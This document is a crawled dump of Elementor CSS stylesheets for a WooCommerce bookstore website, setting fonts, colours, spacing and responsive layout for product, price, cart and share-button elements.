.elementor-element.elementor-element-051f30f{text-align:start;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-1f55de1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-281a726{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-281a726.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-e1f975a{text-align:start;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-abc57d6{width:var( --container-widget-width, 61.758% );max-width:61.758%;--container-widget-width:61.758%;--container-widget-flex-grow:0;text-align:center;}.elementor-67192 .elementor-element.elementor-element-abc57d6.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-widget-section [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-section [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-67192 .elementor-element.elementor-element-f6ee586:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-container{min-height:50px;}.elementor-67192 .elementor-element.elementor-element-f6ee586{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-column [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-861abb2{text-align:start;}.elementor-67192 .elementor-element.elementor-element-861abb2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-6da6a26{text-align:end;}.elementor-67192 .elementor-element.elementor-element-6da6a26 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-67192 .elementor-element.elementor-element-3fcbe78{--width:33.326%;}.elementor-67192 .elementor-element.elementor-element-a8a885c{--width:15.997%;}.elementor-67192 .elementor-element.elementor-element-14a60e8{--width:27.75%;}.elementor-67192 .elementor-element.elementor-element-281a726{--width:22.064%;}}@media(max-width:1024px){.elementor-67192 .elementor-element.elementor-element-dda15c6{--grid-auto-flow:row;}.elementor-67192 .elementor-element.elementor-element-dd0747c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c{--icon-size:15px;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-f6ee586{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-67192 .elementor-element.elementor-element-dda15c6{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-widget-container{text-align:center;}.elementor-67192 .elementor-element.elementor-element-9549a92{text-align:center;}.elementor-67192 .elementor-element.elementor-element-61d6305{text-align:center;}.elementor-67192 .elementor-element.elementor-element-eefcac5{text-align:center;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-f72ca44{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-3fd001e{text-align:center;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-688431f{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-051f30f{text-align:center;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-1f55de1{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-e1f975a{text-align:center;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-f6ee586{padding:30px 20px 20px 20px;}.elementor-67192 .elementor-element.elementor-element-e3bd88e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-861abb2{text-align:center;}.elementor-67192 .elementor-element.elementor-element-6da6a26{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://libreriakyrios.com/wp-content/uploads/elementor/css/post-21433.css
body_size: 6185
content:
.elementor-widget-container [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-container [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-9254d67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-section [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-section [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21433 .elementor-element.elementor-element-37eba4fb:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #FFFFFF 34%, #FFFFFF 34%);}.elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-container{min-height:0px;}.elementor-21433 .elementor-element.elementor-element-37eba4fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-column [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-21433 .elementor-element.elementor-element-75d08b50.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-21433 .elementor-element.elementor-element-75d08b50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-21433 .elementor-element.elementor-element-75d08b50.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-21433 .elementor-element.elementor-element-75d08b50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-woocommerce-product-images [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-images [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-breadcrumb [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-2c63691 .woocommerce-breadcrumb{font-family:"Helvetica", Sans-serif;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 50px 0px 40px;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:500;line-height:40px;letter-spacing:-0.1px;word-spacing:1px;color:#000000;}.elementor-widget-woocommerce-product-price [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-price [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-21433 .elementor-element.elementor-element-e857855 > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-21433 .elementor-element.elementor-element-e857855 .price{color:#000000;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;}.woocommerce .elementor-21433 .elementor-element.elementor-element-e857855 .price ins{font-family:"Montserrat", Sans-serif;font-size:30px;}.elementor-widget-woocommerce-product-add-to-cart [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-add-to-cart [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21433 .elementor-element.elementor-element-bf67204 .cart button, .elementor-21433 .elementor-element.elementor-element-bf67204 .cart .button{font-family:"Montserrat", Sans-serif;font-size:13px;line-height:1px;letter-spacing:1.8px;word-spacing:3px;border-style:solid;border-width:4px 4px 4px 4px;border-radius:5px 5px 5px 5px;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:#1C3058;border-color:#1C3058;transition:all 0.2s;}.elementor-21433 .elementor-element.elementor-element-bf67204 .cart button:hover, .elementor-21433 .elementor-element.elementor-element-bf67204 .cart .button:hover{color:#120F38;background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-bf67204 .added_to_cart{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:500;}.elementor-21433 .elementor-element.elementor-element-bf67204 .quantity .qty{font-family:"Helvetica", Sans-serif;border-style:solid;border-width:2px 2px 2px 2px;border-radius:6px 6px 6px 6px;color:#120F38;border-color:#120F38;transition:all 0.2s;}.woocommerce .elementor-21433 .elementor-element.elementor-element-bf67204 form.cart table.variations label{font-family:"Helvetica", Sans-serif;}.woocommerce .elementor-21433 .elementor-element.elementor-element-bf67204 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-21433 .elementor-element.elementor-element-bf67204 form.cart table.variations td.value:before{font-family:"Helvetica", Sans-serif;}.elementor-widget-woocommerce-product-meta [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-meta [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-21433 .elementor-element.elementor-element-64b3b4c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-64b3b4c{font-family:"Montserrat", Sans-serif;font-size:18px;color:#000000;}.elementor-21433 .elementor-element.elementor-element-64b3b4c a{font-family:"Montserrat", Sans-serif;font-weight:500;color:#1C3058;}.elementor-21433 .elementor-element.elementor-element-533e567 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21433 .elementor-element.elementor-element-533e567 > .elementor-container{min-height:70px;}.elementor-21433 .elementor-element.elementor-element-533e567{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-21433 .elementor-element.elementor-element-cedbb17.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21433 .elementor-element.elementor-element-cedbb17.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-share-buttons [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-share-buttons [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-share-buttons ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-dcffc28{width:var( --container-widget-width, 28.428% );max-width:28.428%;--container-widget-width:28.428%;--container-widget-flex-grow:0;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:48px;--grid-bottom-margin:48px;--e-share-buttons-primary-color:#1C3058;}.elementor-21433 .elementor-element.elementor-element-dcffc28.elementor-element{--align-self:center;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-dcffc28 .elementor-share-btn{font-size:calc(0.65px * 10);height:6.8em;border-width:0px;}.elementor-21433 .elementor-element.elementor-element-dcffc28 .elementor-share-btn__icon{--e-share-buttons-icon-size:6.2em;}.elementor-21433 .elementor-element.elementor-element-dcffc28 .elementor-share-btn:hover{--e-share-buttons-primary-color:#120F38;--e-share-buttons-secondary-color:#585493;}.elementor-21433 .elementor-element.elementor-element-dcffc28 .elementor-share-btn__title{font-family:"Hind", Sans-serif;font-size:0.8rem;font-weight:400;}.elementor-widget-text-editor [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-d5cc662{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;text-align:center;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-d5cc662 > .elementor-widget-container{background-color:#D4AF37D6;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-21433 .elementor-element.elementor-element-d5cc662.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-d5cc662.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-widget-shortcode [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-shortcode [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( 